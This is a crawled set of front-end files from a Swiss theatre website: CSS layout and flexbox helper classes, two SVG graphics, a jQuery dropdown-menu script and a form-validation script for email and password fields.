#Header,#Footer {width:100%;}
#headerEnde{height:1px;}
#inhaltEnde{height:1px;}
#footerEnde{height:1px;}




.cms-2sp {
	/*display: flex;
	flex-direction:row;
	justify-content:space-between;*/
}
.cms-2sp {padding:80 90 90 90;} /* ev. seitenspezifisch */	

/* Seite Wartungsarbeiten */
#wartungsarbeiten {
	width: 100%;
	max-width: 380px;
	margin-left: auto;
	margin-right: auto;
	padding:10px;
	font-size:18px;
}
#wartungsarbeiten .wTitel { font-size:30px; }


/*******	HEADER / INHALT / FOOTER	*******/
@keyframes fadein{
	from{opacity:0;}
	to{opacity:1;}
}
@-moz-keyframes fadein{
	from{opacity:0;}
	to{opacity:1;}
}
@-webkit-keyframes fadein{
	from{opacity:0;}
	to{opacity:1;}
}
@-o-keyframes fadein{
	from{opacity:0;}
	to{opacity:1;}
}



--- FILE ---
content_type: text/css
request_url: https://kellerbuehne.ch/css/22flexbox.css
body_size: 481
content:
@charset "utf-8";
/* CSS Document */
[class^="flex"]{
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
}
/* absolute Mitte, Zellen vertikal */
.flex-center-col{
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-orient: vertical;  /* Safari	*/
	-webkit-flex-orient: vertical;  /* Safari	*/
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	
	-webkit-box-align: center;
	-webkit-box-pack: center;
	align-items: center;
	justify-content:center;
}
/* absolute Mitte, Zellen horizontal */
.flex-center-row{
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	
	-webkit-box-align: center;
	-webkit-box-pack: center;
	align-items: center;
	justify-content:center;
}
/* Zellen horizontal, center top */
.flex-center-row-top{
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	
	-webkit-box-align: center;
	-webkit-box-pack: center;
	align-items: flex-start;
	justify-content:center;
}
/* Zellen horizontal, center bottom */
.flex-center-row-bottom{
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	
	-webkit-box-align: center;
	-webkit-box-pack: center;
	align-items: flex-end;
	justify-content:center;
}

.flex-col {
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-orient: vertical;  /* Safari	*/
	-webkit-flex-orient: vertical;  /* Safari	*/
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}
.flex-col-between {
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	           /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-orient: vertical;  /* Safari	*/
	-webkit-flex-orient: vertical;  /* Safari	*/
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	-webkit-box-pack: justify;
	display: flex;  	
	flex-direction: column;
    justify-content: space-between;
}
.flex-col-center {		/*untereinander, horizontal center*/
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	           /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-orient: vertical;  /* Safari	*/
	-webkit-flex-orient: vertical;  /* Safari	*/
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	-webkit-box-align: center;
	display: flex;  	
	flex-direction: column;
	align-items: center;
	
}
.flex-center{
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	
	-webkit-box-orient: vertical;  /* Safari	*/
	-webkit-flex-orient: vertical;  /* Safari	*/
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	-webkit-box-align: center;
	
	-webkit-box-pack: center;
	align-items: center;
	display: flex;  	
	flex-direction: column;
	align-items: center;
	justify-content: center;
}
.h_between {
  -webkit-box-pack: justify;
  justify-content:space-between;
}
.v-center {
	justify-content:center;
	-webkit-box-pack: center;
}
.h-center{
	align-items:center;
	-webkit-box-align: center;
}
.h-end{
	-webkit-box-align: end;
	justify-content:flex-end;
}
.v-end {
	align-items: flex-end;
	-webkit-box-align: end;
}
.flex-col-center-between {
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	           /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-orient: vertical;  /* Safari	*/
	-webkit-flex-orient: vertical;  /* Safari	*/
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	-webkit-box-align: center;
	-webkit-box-pack: justify;
	display: flex;  	
	flex-direction: column;
	align-items: center;
	justify-content: space-between;
}
.flex-row,.flex-row2col {
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	-webkit-box-align: start;
	-webkit-box-pack: start;
	display: flex; 
	flex-direction: row;
	justify-content: start;
	
	
}
.flex-row-center {
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	
	-webkit-box-align: center;
	align-items: center;
}
.flex-row-between  {
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  -webkit-box-pack: justify;
  -webkit-box-align:start;
  flex-direction: row;
  justify-content:space-between;
}
.flex-row-end {
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  -webkit-box-pack: end;
  flex-direction: row;
  justify-content:flex-end;
}
.flex-col-end{
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-orient: vertical;  /* Safari	*/
	-webkit-flex-orient: vertical;  /* Safari	*/
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: flex-end;
	-webkit-box-pack: flex-end;
	align-items: center;
	justify-content:flex-end;
}
.wrap {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.nowrap{
	-webkit-flex-wrap: no-wrap;
	-ms-flex-wrap: no-wrap;
	flex-wrap:no-wrap;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://kellerbuehne.ch/img/common/pfeil_R_w.svg
body_size: -21
content:
<svg xmlns="http://www.w3.org/2000/svg" width="46.553" height="30.432" viewBox="0 0 46.553 30.432">
  <g id="Pfeil" transform="translate(45 29.349) rotate(180)">
    <path id="Pfad_3" data-name="Pfad 3" d="M.21,19.985,0,0,19.989.21" transform="translate(0.591 14.134) rotate(-45)" fill="none" stroke="#fff" stroke-width="3"/>
    <line id="Linie_1" data-name="Linie 1" x1="45" transform="translate(0 14.304)" fill="none" stroke="#fff" stroke-width="3"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://kellerbuehne.ch/js/header.js
body_size: 322
content:
// JavaScript Document
// Script für includes/_header.php

	$(document).ready(function(e) {
		// HeaderBild aufrufen
		if (headerImgs)
			$('#Header_sp').css('background-image','url('+headerImgs[0]+')');
		
		//.naviTop : Höhe definieren
		$('.naviTop').css( {'height':54 } );
		
		// Grauen Hintergrund ausblenden
		/*$('.naviTop').mouseleave(function(){
			$('.naviTop').css( {'height':54 } );
			$('.naviTop').removeClass('transp70');
			$('[uM]').hide();
			$('.naviTop').css('background-color','none');
		});*/
		
		// Untermenü und Hintergrund ein-/ausblenden
		$('[pos]').mouseover(function(){
			//$(this).css( {'height':countZeilen + 60 } );
			var elm = $(this).children('.uMenuTopParent');
			//var p = $(this).attr('pos');
			
			
			
			$('.uMenuTopParent').hide();
			//if (p==0)
				//$('.uMenuTopLogin').show().css( {'opacity':'0.7'} );
			//else 
			elm.show().css( {'opacity':'0.7'} );
			
			// Festlegen der uMenu-Breite, damit sie sich beim hovern nicht ändert
			if(elm.width()) elm.css('width',elm.width());
			
			//$('[uM="'+p+'"]').show();
			//alert(elm.height());
			//$(this).css('height',elm.height()+50);
		});
		
		
        $('[pos]').on("mouseleave",function(){
			//$(this).css('height','40px');
			$('.uMenuTopParent, .uMenuTopLogin').hide();
		});
		
    });


--- FILE ---
content_type: image/svg+xml
request_url: https://kellerbuehne.ch/img/common/kebu-logo-farbig.svg
body_size: 1279
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 281.7 88.6" style="enable-background:new 0 0 281.7 88.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#010202;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#E0C73B;}
</style>
<g id="Gruppe_100_00000024714293267878684990000012602565147502178701_" transform="translate(3 3339.638)">
	<g id="Gruppe_27_00000152232456313051254770000002719678832018317473_" transform="translate(260 25.906)">
		<g>
			<g id="Gruppe_28_00000129889663384727899520000001986019461290321797_">
				<g id="Gruppe_27-2_00000038388787146031720680000013025538901723866020_">
					<path id="Pfad_4_00000138571403706261878960000006429784981557611437_" class="st0" d="M-118.7-3293.5
						c-0.1-39.8-32.4-72-72.2-72c-39.8,0-72.1,32.2-72.2,72H-118.7z"/>
				</g>
			</g>
		</g>
	</g>
	<g id="Gruppe_95_00000124849215159040532830000005192150965564331411_" transform="translate(263.443 77.456)">
		<g>
			<g id="Gruppe_96_00000029758533508638871690000008672038678553623180_" transform="translate(0 0)">
				<g id="Gruppe_95-2_00000098919821351743867430000003451385542585200554_" transform="translate(0 0)">
					<path id="Pfad_11_00000002361907330249863800000003898897472771281843_" class="st2" d="M-243.6-3329.4
						c0.1,0.2,0.4,0.3,0.6,0.3h7.3c0.1,0,0.2-0.1,0.2-0.2c0,0,0-0.1,0-0.1l-12.2-17.8l9.8-12.1c0.1-0.1,0.1-0.2,0-0.2
						c0,0-0.1-0.1-0.1-0.1h-7c-0.2,0-0.5,0.1-0.6,0.3l-8.9,12.4l0.1-12.3c0-0.2-0.2-0.4-0.4-0.4l0,0h-5.9c-0.2,0-0.4,0.2-0.4,0.4
						l0,0l0.2,14.9l-0.2,14.9c0,0.2,0.2,0.4,0.4,0.4l0,0h5.9c0.2,0,0.4-0.2,0.4-0.4l0,0l-0.1-9.4l2.5-3.1l4.8,7.4L-243.6-3329.4z
						 M-213.1-3329.1c0.2,0,0.4-0.2,0.4-0.4l0,0v-4.1c0-0.2-0.2-0.4-0.4-0.4l0,0h-14.4l-0.2-8.7h13c0.2,0,0.4-0.2,0.4-0.4l0,0v-4.1
						c0-0.2-0.2-0.4-0.4-0.4l0,0h-13l0.2-7h14.1c0.2,0,0.4-0.2,0.4-0.4l0,0v-4.1c0-0.2-0.2-0.4-0.4-0.4l0,0h-20.4
						c-0.2,0-0.4,0.2-0.4,0.4l0,0l0.2,14.9l-0.2,14.9c0,0.2,0.2,0.4,0.4,0.4l0,0L-213.1-3329.1z M-191.7-3329.1
						c0.2,0,0.4-0.2,0.4-0.4l0,0v-4.1c0-0.2-0.2-0.4-0.4-0.4l0,0H-204l-0.2-10.7l0.2-14.5c0-0.2-0.2-0.4-0.4-0.4l0,0h-5.9
						c-0.2,0-0.4,0.2-0.4,0.4l0,0l0.2,14.9l-0.2,14.9c0,0.2,0.2,0.4,0.4,0.4l0,0L-191.7-3329.1z M-170.8-3329.1
						c0.2,0,0.4-0.2,0.4-0.4l0,0v-4.1c0-0.2-0.2-0.4-0.4-0.4l0,0h-12.3l-0.2-10.7l0.2-14.5c0-0.2-0.2-0.4-0.4-0.4l0,0h-5.9
						c-0.2,0-0.4,0.2-0.4,0.4l0,0l0.2,14.9l-0.2,14.9c0,0.2,0.2,0.4,0.4,0.4l0,0L-170.8-3329.1z M-147.7-3329.1
						c0.2,0,0.4-0.2,0.4-0.4l0,0v-4.1c0-0.2-0.2-0.4-0.4-0.4l0,0h-14.5l-0.2-8.7h13c0.2,0,0.4-0.2,0.4-0.4l0,0v-4.1
						c0-0.2-0.2-0.4-0.4-0.4l0,0h-13l0.2-7h14.1c0.2,0,0.4-0.2,0.4-0.4l0,0v-4.1c0-0.2-0.2-0.4-0.4-0.4l0,0h-20.4
						c-0.2,0-0.4,0.2-0.4,0.4l0,0l0.2,14.9l-0.2,14.9c0,0.2,0.2,0.4,0.4,0.4l0,0L-147.7-3329.1z M-127-3349.9c0,3.3-2.4,4.6-5.1,4.6
						h-6.6l0.1-9.5h6.3C-128.9-3354.8-127-3353.2-127-3349.9 M-127.5-3329.5c0.1,0.2,0.4,0.3,0.6,0.4h6.9c0.2,0,0.3-0.2,0.2-0.4
						l-7.5-11.7c4.3-1.3,6.8-4.4,6.8-8.9c0-6.4-4.4-9.6-11.9-9.6h-12.3c-0.2,0-0.4,0.2-0.4,0.4l0,0l0.2,14.9l-0.2,14.9
						c0,0.2,0.2,0.4,0.4,0.4l0,0h5.9c0.2,0,0.4-0.2,0.4-0.4l0,0l-0.1-10.9h4.3l3,4.5L-127.5-3329.5z M-93.3-3338.3c0-3.4-2-6-6-7
						c3.2-1,5.2-3.1,5.2-6.8c0-5.3-4.6-7.5-10.8-7.5h-13c-0.2,0-0.4,0.2-0.4,0.4l0,0l0.2,14.9l-0.2,14.9c0,0.2,0.2,0.4,0.4,0.4l0,0
						h13.2C-98.9-3329.1-93.3-3331.7-93.3-3338.3 M-111.6-3355h6.8c2.2,0,4.1,1.2,4.1,3.9c0,2.5-1.6,3.8-4.1,3.8h-7L-111.6-3355z
						 M-111.8-3342.7h7c2.6,0,4.8,1.1,4.8,4.4c0,3.6-2.1,4.6-4.8,4.6h-6.8L-111.8-3342.7z M-81.5-3362c0.2,0,0.4-0.2,0.4-0.4l0,0
						v-5.1c0-0.2-0.2-0.4-0.4-0.4l0,0H-86c-0.2,0-0.4,0.2-0.4,0.4l0,0v5.1c0,0.2,0.2,0.4,0.4,0.4l0,0H-81.5z M-72.4-3362
						c0.2,0,0.4-0.2,0.4-0.4l0,0v-5.1c0-0.2-0.2-0.4-0.4-0.4l0,0h-4.5c-0.2,0-0.4,0.2-0.4,0.4l0,0v5.1c0,0.2,0.2,0.4,0.4,0.4l0,0
						H-72.4z M-67-3340.4v-8.3l0.1-10.5c0-0.2-0.2-0.4-0.4-0.4l0,0h-5.4c-0.2,0-0.4,0.2-0.4,0.4l0,0l0.1,10.4v8.3
						c0,4.4-1.9,6.8-6.1,6.8c-3.9,0-5.7-2.4-5.7-6.8v-8.4l0.1-10.3c0-0.2-0.2-0.4-0.4-0.4l0,0h-6.1c-0.2,0-0.4,0.2-0.4,0.4l0,0
						l0.2,10.5l0,8.3c0,7.8,4.2,12,12.3,12S-67-3332.7-67-3340.4 M-38.4-3329.1c0.2,0,0.4-0.2,0.4-0.4l0,0l-0.2-14.9l0.2-14.9
						c0-0.2-0.2-0.4-0.4-0.4l0,0h-6c-0.2,0-0.4,0.2-0.4,0.4l0,0l0.1,11.4h-13.1l0.1-11.4c0-0.2-0.2-0.4-0.4-0.4l0,0h-6
						c-0.2,0-0.4,0.2-0.4,0.4l0,0l0.2,14.9l-0.2,14.9c0,0.2,0.2,0.4,0.4,0.4l0,0h6c0.2,0,0.4-0.2,0.4-0.4l0,0l-0.2-13.4h13.2
						l-0.2,13.4c0,0.2,0.2,0.4,0.4,0.4l0,0H-38.4z M-29.3-3349.6l0-1.2l11.9,21.4c0.1,0.2,0.3,0.4,0.6,0.4h7.5
						c0.2,0,0.4-0.2,0.4-0.4l0,0l-0.2-14.9l0.2-14.9c0-0.2-0.2-0.4-0.4-0.4l0,0h-5.4c-0.2,0-0.4,0.2-0.4,0.4l0,0v14.5l0.3,6.8
						l-12.2-21.4c-0.1-0.2-0.3-0.4-0.6-0.4h-7.2c-0.2,0-0.4,0.2-0.4,0.4l0,0l0.2,14.9l-0.2,14.9c0,0.2,0.2,0.4,0.4,0.4l0,0h5.4
						c0.2,0,0.4-0.2,0.4-0.4l0,0v-13.1L-29.3-3349.6z M14.9-3329.1c0.2,0,0.4-0.2,0.4-0.4l0,0v-4.1c0-0.2-0.2-0.4-0.4-0.4l0,0H0.4
						l-0.2-8.7h13c0.2,0,0.4-0.2,0.4-0.4l0,0v-4.1c0-0.2-0.2-0.4-0.4-0.4l0,0h-13l0.2-7h14.1c0.2,0,0.4-0.2,0.4-0.4l0,0v-4.1
						c0-0.2-0.2-0.4-0.4-0.4l0,0H-5.9c-0.2,0-0.4,0.2-0.4,0.4l0,0l0.2,14.9l-0.2,14.9c0,0.2,0.2,0.4,0.4,0.4l0,0L14.9-3329.1z"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://kellerbuehne.ch/js/checkFormular.js
body_size: 562
content:
// JavaScript Document
//	Formulardaten prüfen und function ajax_send();
	//	strDaten als get-String formatieren: ?name=..&name2=...


//	Formulardaten prüfen
$(document).ready(function() { 
	$('#submitNew,#submit').click(function() {
		return;
		var Mldg=false;	
		// Kontrolle auf leere Eingabe bei Textfeldern
		$('[pflichtfeld]').each(function() {
			if ($(this).children('input[type=text],input[type=tel]').val() == "")
				{ $(this).addClass('mldg'); Mldg = true; }
			else $(this).removeClass('mldg');
			
		// Kontrolle E-Mail mit Bestätigungsfeld
			if ($(this).attr('pflichtfeld') == "checkMail")
			{
				var elmMail = $(this).children('input[type=email]');
				if (elmMail.eq(0).val() == "")
				{
					$(this).addClass('mldg');
					$(this).children('p').eq(1).text('Bitte E-Mail-Adresse eingeben');
					Mldg = true;
				}
				else if (!checkEmail(elmMail.eq(0).val()))
				{
					$(this).addClass('mldg');
					$(this).children('p').eq(1).text('Diese E-Mail-Adresse ist ungültig');
					Mldg = true;
				}
				/*
				else if (elmMail.length>1 && elmMail.eq(0).val() != elmMail.eq(1).val())
				{
					$(this).addClass('mldg');
					$(this).children('p').eq(1).text('Die E-Mail-Adressen stimmen nicht überein');
					Mldg = true;
				}*/
				else $(this).removeClass('mldg');
			}
		// Kontrolle Passwort mit Bestätigungsfeld
			if ($(this).attr('pflichtfeld') == "checkPasswort")
			{
				var elmPass = $(this).children('[type=password]');
				if (elmPass.eq(0).val().length < 5)
				{
					$(this).addClass('mldg');
					Mldg = true;
				}
				else if ( !checkPasswort(elmPass.eq(0).val()) )
				{
					$(this).addClass('mldg');
					$(this).children('p').eq(1).text('Dieses Passwort ist ungültig oder zu kurz');
					Mldg = true;
				}
				/*else if (elmPass.length>1 && elmPass.eq(0).val() != elmPass.eq(1).val())
				{
					$(this).addClass('mldg');
					$(this).children('p').eq(1).text('Die Passworteingaben stimmen nicht überein');
					Mldg = true;
				}*/
				else $(this).removeClass('mldg');
			}
		});
		if (Mldg == false) return true;
		else 
		{
			//alert($('[pflichtfeld].mldg:first').attr('pflichtfeld'));
			
			var el = $('[pflichtfeld].mldg:first input');
			el.focus();
			window.scrollBy(0,-200);
			
			return false;
		}
	});
});	
	
	function checkPasswort(pass)
	{
		// RegExp-Prüfstring für Email
		var re = /^[a-zA-Zäöüéàè0-9_.\-\$\!\?]{5,}$/i;
		return re.test(pass);
	}
	function checkEmail(email)
	{
		// RegExp-Prüfstring für Email
		var re = /[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+(?:[a-zA-Z]{2,9})\b/;
		return re.test(email);
	}
